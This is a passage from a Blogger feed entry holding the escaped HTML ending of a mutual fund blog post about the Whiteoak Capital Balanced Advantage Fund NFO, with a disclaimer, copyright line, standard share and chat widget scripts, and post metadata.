0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}}]}});